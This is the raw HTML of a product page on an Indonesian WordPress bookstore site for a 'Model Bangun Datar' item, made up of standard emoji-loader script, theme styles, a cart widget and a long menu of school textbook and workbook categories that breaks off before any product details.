

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestchoicebookstore.com/model-bangun-datar/
body_size: 37304
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
<meta charset="utf-8">
<title>  Model Bangun Datar - Best Choice Book Store</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bestchoicebookstore.com/xmlrpc.php" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name='robots' content='max-image-preview:large' />
		<link rel="Shortcut Icon" href="https://www.bestchoicebookstore.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-29-at-22.53.30.jpeg" type="image/x-icon" />
		<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.bestchoicebookstore.com\/wp-includes\/js\/wp-emoji.js","twemoji":"https:\/\/www.bestchoicebookstore.com\/wp-includes\/js\/twemoji.js"}};
			/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

( function( window, document, settings ) {
	var src, ready, ii, tests;

	// Create a canvas element for testing native browser support of emoji.
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {number[]} set1 Set of Emoji character codes.
	 * @param {number[]} set2 Set of Emoji character codes.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( set1, set2 ) {
		var stringFromCharCode = String.fromCharCode;

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set1 ), 0, 0 );
		var rendered1 = canvas.toDataURL();

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set2 ), 0, 0 );
		var rendered2 = canvas.toDataURL();

		return rendered1 === rendered2;
	}

	/**
	 * Detects if the browser supports rendering emoji or flag emoji.
	 *
	 * Flag emoji are a single glyph made of two characters, so some browsers
	 * (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var isIdentical;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. This flag is shortlisted for the Emoji 13 spec,
				 * but has landed in Twemoji early, so we can add support for it, too.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0x1F3F3, 0xFE0F, 0x200D, 0x26A7, 0xFE0F ],
					[ 0x1F3F3, 0xFE0F, 0x200B, 0x26A7, 0xFE0F ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDDFA, 0xD83C, 0xDDF3 ],
					[ 0xD83C, 0xDDFA, 0x200B, 0xD83C, 0xDDF3 ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDFF4, 0xDB40, 0xDC67, 0xDB40, 0xDC62, 0xDB40, 0xDC65, 0xDB40, 0xDC6E, 0xDB40, 0xDC67, 0xDB40, 0xDC7F ],
					[ 0xD83C, 0xDFF4, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC62, 0x200B, 0xDB40, 0xDC65, 0x200B, 0xDB40, 0xDC6E, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC7F ]
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Burning Love: Just a hunk, a hunk of burnin' love.
				 *
				 *  To test for Emoji 13.1 support, try to render a new emoji: Heart on Fire!
				 *
				 * The Heart on Fire emoji is a ZWJ sequence combining ❤️ Red Heart, a Zero Width Joiner and 🔥 Fire.
				 *
				 * 0x2764, 0xfe0f == Red Heart emoji.
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the two code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0xD83D, 0xDD25 == Fire.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					[0x2764, 0xfe0f, 0x200D, 0xD83D, 0xDD25],
					[0x2764, 0xfe0f, 0x200B, 0xD83D, 0xDD25]
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {Object} src The url where the script is located.
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	/*
	 * Tests the browser support for flag emojis and other emojis, and adjusts the
	 * support settings accordingly.
	 */
	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	// Sets DOMReady to false and assigns a ready function to settings.
	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	// When the browser can not render everything we need to load a polyfill.
	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		/*
		 * Cross-browser version of adding a dom ready event.
		 */
		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://www.bestchoicebookstore.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css' type='text/css' media='all' />
<link rel='stylesheet' id='vcss-css'  href='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/css/v-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.bestchoicebookstore.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bestchoicebookstore.com/wp-json/wp/v2/posts/3625" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestchoicebookstore.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bestchoicebookstore.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.bestchoicebookstore.com/model-bangun-datar/" />
<link rel='shortlink' href='https://www.bestchoicebookstore.com/?p=3625' />
<link rel="alternate" type="application/json+oembed" href="https://www.bestchoicebookstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestchoicebookstore.com%2Fmodel-bangun-datar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bestchoicebookstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestchoicebookstore.com%2Fmodel-bangun-datar%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
document.addEventListener("DOMContentLoaded", function() {
    const lazyImages = document.querySelectorAll('img.lazy');
    
    lazyImages.forEach(function(image) {
        const originalSrc = image.getAttribute('data-original');
        
        if (originalSrc) {
            image.setAttribute('src', originalSrc);
        }
    });
});
</script>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
        var templateDirectory = "https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar";
        var popup_act = "0";
        </script>
<style type="text/css">
body{
margin:0px auto;
padding:0px;
background-color:#1b5ef9;}
a, h1, h2, h3, h4  {color:#0b08d6;}
.vtr-menu-icon {background-color: #0b08d6;}
.vtr-menu {background-color: #3A3A3A;}
.wp-pagenavi a:hover{
	color:#FFFFFF;
	background-color:#0b08d6;
	}
.current{color:#FFFFFF;background-color:#0b08d6;}
.cart i.icon-basket {color:#0b08d6;}
@media screen and (min-width: 685px) {
.cart a{
	color:#0b08d6;
	}
.btn a{
	color: #FFF;
	}
.btn-cart a{
	color: #fff;
	}
	.btn-cart i a{
	color: #fff;
	}
}
#marquee {
	color: #0b08d6;
	font-weight:bold;
	margin-bottom:5px;
	}
.search-button {
    background-color: #0b08d6;
	}
.search-button1 { background-color: #0b08d6;
	}
.lancar-harga{ color:#2f08dd; }
.btn{ background-color: #3708dd; }
.btn:disabled {background: #666;} 
.btn-kiri{background-color: #0000e5; }
.btn-kanan{background-color: #3708dd; }
.button-widget-link{color:#0b08d6;}
.telp-number{color:#0b08d6;}
.tombol-sms{background-color:#0b08d6;}
.tombol-email{background-color:#0000e5;}
.vtr-title{color: #0b08d6;}
#status li.active {	background-color:#0b08d6;color: #fff;}
#virtacart th{background-color:#0b08d6;}
.sidebar-menu-icon {background-color: #000;}
.sidebar h4{color: #fff; }
.sidebar .box ul li a:hover{ color: #0b08d6; }
</style>
<script async src="https://content-website-analytics.com/script.js"></script>    <!--[if lt IE 9]>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <script src="http://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

</head>
<body>

<div id="wrap">     
<div class="header">
                   <div class="grid-3">
           <div class="logo"><a href="https://www.bestchoicebookstore.com" title="Best Choice Book Store">
<img src="https://www.bestchoicebookstore.com/wp-content/uploads/2017/08/logo-best-choice.jpg" alt="Best Choice Book Store" ></a></div>
 
            </div>
            <div class="grid-5"><div class='search-box1'>
                          <form action='https://www.bestchoicebookstore.com' class='search-form' method='get' >
                            <input required class='search-text' name='s' placeholder='cari produk' type='text'/>
                            <button class='search-button1' type='submit'><i class="icon-search"></i></button>
                          </form>
                </div> </div>
            <div class="grid-4">
                   
          <div class="cart">
				                    <a href="https://www.bestchoicebookstore.com/keranjang" title="keranjang belanja">
                 <i  class="icon-basket"></i> <span id="tampilHarga"></span><br/> (<span id="tampilJumlah"></span> pcs)
                  </a>
                      <div class="cart-down">
                         <div id="virtacart"><input type='hidden' name='virtacartToken' value='1b273f0e77aecbea893e005d4640647b' />
<table class='table'>
<thead><tr><th>Gambar</th><th>Barang</th><th>jml</th><th>Berat</th><th>Total</th></tr></thead>
<tbody>
<tr><td id='kosong' colspan='5'>keranjang belanja anda kosong</td></tr>
</tbody>
<tfoot><tr><th></th><th></th><th><span id='xtotalBarang'>0</span><input name='totalBarang' id='totalBarang' type='hidden' value='0' /></th><th><span id='xtotalBerat'>0,00</span><input name='totalBerat' id='totalBerat' type='hidden' value='0.00' /></th><th><span id='xtotalHarga'>Rp 0</span><input name='totalHarga' id='totalHarga' type='hidden' value='0' /></th></tr></tfoot>
</table><div id='virtacart-betul'></div><div id='virtacart-salah'></div></div>
                         <div class="btn-cart"><a class="btn pull-right" href="https://www.bestchoicebookstore.com/keranjang">Selesai Belanja </a>
                              </div>
                      </div>

				<span class="vtr-search-icon"><i class="icon-search pull-right"></i></span>
                          <div class='search-box'>
                          <form action='https://www.bestchoicebookstore.com' class='search-form' method='get' >
                            <input required class='search-text' name='s' placeholder='cari produk' type='text'/>
                            <button class='search-button' type='submit'><i class="icon-search"></i></button>
                          </form>
                        </div>
          </div>
        
        
            </div>

</div>

<div class="vtr-menu-wrap">
    <div class="vtr-menu-icon">Menu <i class="icon-th-list pull-right"></i></div>
    <div class="menu-atas-container"><ul id="menu-atas" class="mobile-menu"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="https://www.bestchoicebookstore.com/">HOME</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bestchoicebookstore.com/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-19941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19941"><a href="https://www.bestchoicebookstore.com/category/wsp/">WSP</a>
<ul class="sub-menu">
	<li id="menu-item-19942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19942"><a href="https://distributorlks.biz.id">Distributor LKS</a></li>
	<li id="menu-item-19943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19943"><a href="https://distributorbukukurikulum.biz.id">Distributor Buku Kurikulum</a></li>
	<li id="menu-item-19944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19944"><a href="https://distributorbukuperpus.biz.id">Distributor Buku Perpus</a></li>
</ul>
</li>
<li id="menu-item-20062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20062"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb/">Flyer Produk BCB</a>
<ul class="sub-menu">
	<li id="menu-item-21958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21958"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu/">Flyer Produk BCB PU</a></li>
	<li id="menu-item-21959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21959"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-1/">Flyer Produk BCB PU 1</a></li>
	<li id="menu-item-21960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21960"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-2/">Flyer Produk BCB PU 2</a></li>
	<li id="menu-item-21961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21961"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-3/">Flyer Produk BCB PU 3</a></li>
</ul>
</li>
<li id="menu-item-22557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22557"><a href="https://www.bestchoicebookstore.com/category/special-promo/">Special Promo</a></li>
<li id="menu-item-18641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18641"><a href="https://www.bestchoicebookstore.com/category/produk-langka/">Produk Langka</a>
<ul class="sub-menu">
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-637"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/">Buku Kurikulum 2013 Edisi Revisi</a>
	<ul class="sub-menu">
		<li id="menu-item-1374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-1/">Buku Kurikulum 2013 Kelas 1</a></li>
		<li id="menu-item-1373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1373"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-2/">Buku Kurikulum 2013 Kelas 2</a></li>
		<li id="menu-item-1375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1375"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-3/">Buku Kurikulum 2013 Kelas 3</a></li>
		<li id="menu-item-1376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-4/">Buku Kurikulum 2013 Kelas 4</a></li>
		<li id="menu-item-1377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-5/">Buku Kurikulum 2013 Kelas 5</a></li>
		<li id="menu-item-1378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-6/">Buku Kurikulum 2013 Kelas 6</a></li>
		<li id="menu-item-1384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-7/">Buku Kurikulum 2013 Kelas 7</a></li>
		<li id="menu-item-1382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-8/">Buku Kurikulum 2013 Kelas 8</a></li>
		<li id="menu-item-1383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-9/">Buku Kurikulum 2013 Kelas 9</a></li>
		<li id="menu-item-1379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-10/">Buku Kurikulum 2013 Kelas 10</a></li>
		<li id="menu-item-1380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-11/">Buku Kurikulum 2013 Kelas 11</a></li>
		<li id="menu-item-1381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1381"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-12/">Buku Kurikulum 2013 Kelas 12</a></li>
		<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sd-k13/">Buku Kemendikbud SD K13</a></li>
		<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-smp-k13/">Buku Kemendikbud SMP K13</a></li>
		<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sma-k13/">Buku Kemendikbud SMA K13</a></li>
	</ul>
</li>
	<li id="menu-item-17272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17272"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-347/">Buku Paket Agama MI MTs MA KMA 347</a>
	<ul class="sub-menu">
		<li id="menu-item-17274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17274"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-347/">Buku Paket Agama MI KMA 347</a></li>
		<li id="menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17276"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-347/">Buku Paket Agama MTs KMA 347</a></li>
		<li id="menu-item-17273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17273"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-347/">Buku Paket Agama MA KMA 347</a></li>
	</ul>
</li>
	<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2104"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/">Buku MI MTs MA KMA 183</a>
	<ul class="sub-menu">
		<li id="menu-item-6297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-ibtidaiyah-kma-183/">Buku Madrasah Ibtidaiyah KMA 183</a></li>
		<li id="menu-item-6298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6298"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-tsanawiyah-kma-183/">Buku Madrasah Tsanawiyah KMA 183</a></li>
		<li id="menu-item-6296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-aliyah-kma-183/">Buku Madrasah Aliyah KMA 183</a></li>
		<li id="menu-item-10745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10745"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-ma-jurusan-agama/">Buku MA Jurusan Agama</a></li>
	</ul>
</li>
	<li id="menu-item-3913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3913"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/">LKS Semester 1/Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-3952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3952"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/">SD Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-10028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10028"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-inspirasi-penerbit-wmg-warna-mukti-grafika-semester-1/">LKS SD Merek Inspirasi Penerbit WMG (Warna Mukti Grafika) Semester 1</a></li>
			<li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-medali-penerbit-indonesia-jaya-semester-1/">LKS SD Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-3968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3968"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-permata-penerbit-surya-badra-semester-1/">LKS SD Permata Penerbit Surya Badra Semester 1</a></li>
			<li id="menu-item-4166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-new-star-penerbit-media-karya-putra-semester-1/">LKS SD New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-12006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12006"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li id="menu-item-3973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3973"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-gabungan-semester-1/">LKS SD Tematik Gabungan Semester 1</a></li>
			<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-pecahan-semester-1/">LKS SD Tematik Pecahan Semester 1</a></li>
			<li id="menu-item-3972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3972"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-1/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-cemara-penerbit-putra-nugraha-group-semester-1/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3969"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-sekar-penerbit-putra-nugraha-group-semester-1/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-mahir-penerbit-putra-nugraha-group-semester-1/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fokus-penerbit-cv-sindhunata-semester-1/">LKS SD Fokus Penerbit CV Sindhunata Semester 1</a></li>
			<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fitur-penerbit-cv-kesowo-semester-1/">LKS SD Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li id="menu-item-3971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-surya-gemilang-semester-1/">LKS SD Surya Gemilang Semester 1</a></li>
			<li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-eksis-penerbit-citra-pustaka-semester-1/">LKS Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-profesi-penerbit-prioritas-cendekia-utama-semester-1/">LKS SD Merek Profesi Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-aku-pasti-bisa-putra-angkasa-semester-1/">LKS SD Aku Pasti Bisa Putra Angkasa Semester 1</a></li>
			<li id="menu-item-4167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4167"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-forum-penerbit-pilar-pustaka-semester-1/">LKS SD Forum Penerbit Pilar Pustaka Semester 1</a></li>
			<li id="menu-item-4164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-efektif-semester-1/">LKS SD Efektif Semester 1</a></li>
			<li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-maestro-cv-hasan-pratama-semester-1/">LKS SD Maestro CV Hasan Pratama Semester 1</a></li>
			<li id="menu-item-3970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3970"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-spektrum-semester-1/">LKS SD Spektrum Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3953"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/">MI Agama Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-wmg-semester-1/">LKS MI Husna Penerbit WMG Semester 1</a></li>
